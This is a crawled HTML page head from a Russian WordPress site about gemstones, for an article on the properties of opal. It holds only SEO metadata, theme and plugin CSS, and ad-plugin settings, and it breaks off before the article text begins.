

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html
body_size: 130255
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Какие свойства и значение для человека имеет камень опал Камень опал: фото, свойства и значение для человека</title> <meta name="description" content="Какими свойствами обладает камень опал? Какое значение для человека он представляет? Узнать об этом читатели могут в статье, представленной ниже."/> <link rel="canonical" href="https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Евгений"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html","url":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html","name":"Какие свойства и значение для человека имеет камень опал Камень опал: фото, свойства и значение для человека","isPartOf":{"@id":"https://kamniinfo.ru/#website"},"primaryImageOfPage":{"@id":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html#primaryimage"},"image":{"@id":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html#primaryimage"},"thumbnailUrl":"https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1.jpg","datePublished":"2019-02-10T10:28:46+00:00","author":{"@id":"https://kamniinfo.ru/#/schema/person/e9e6bd3c53317e1f35cf79e62cb15794"},"description":"Какими свойствами обладает камень опал? Какое значение для человека он представляет? Узнать об этом читатели могут в статье, представленной ниже.","breadcrumb":{"@id":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html#primaryimage","url":"https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1.jpg","contentUrl":"https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1.jpg","width":631,"height":426},{"@type":"BreadcrumbList","@id":"https://kamniinfo.ru/opisanie/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kamniinfo.ru/"},{"@type":"ListItem","position":2,"name":"Какие свойства и значение для человека имеет камень опал"}]},{"@type":"WebSite","@id":"https://kamniinfo.ru/#website","url":"https://kamniinfo.ru/","name":"Всё про камни","description":"Информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamniinfo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kamniinfo.ru/#/schema/person/e9e6bd3c53317e1f35cf79e62cb15794","name":"Евгений","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f74b6d038486dc4a89f8e822b1639588?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f74b6d038486dc4a89f8e822b1639588?s=96&d=mm&r=g","caption":"Евгений"}}]}</script> <!-- / Yoast SEO plugin. --> <link rel='stylesheet' id='wp-block-library-css' href='https://kamniinfo.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cookie-notice-front-css' href='https://kamniinfo.ru/wp-content/plugins/cookie-notice/css/front.min.css' media='all'/> <link rel='stylesheet' id='fvp-frontend-css' href='https://kamniinfo.ru/wp-content/plugins/featured-video-plus/styles/frontend.css' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <style id='toc-screen-inline-css' type='text/css'> div#toc_container {width: 100%;} </style> <link rel='stylesheet' id='wc-gallery-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/style.css' media='all'/> <link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css' media='all'/> <link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://kamniinfo.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://kamniinfo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js" id="jquery.fitvids-js"></script> <script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"8bca40c24c","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/frontend.min.js" id="fvp-frontend-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script src="https://code.jquery.com/jquery-1.9.0.js"></script> <script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://kamniinfo.ru/wp-content/uploads/2020/01/1200x100jp.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel="prefetch" href="https://kamniinfo.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1.jpg" as="image" crossorigin><link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-32x32.png" sizes="32x32"/> <link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-180x180.png"/> <meta name="msapplication-TileImage" content="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-270x270.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kamniinfo.ru\/ip.html","get_ip":"https:\/\/kamniinfo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} 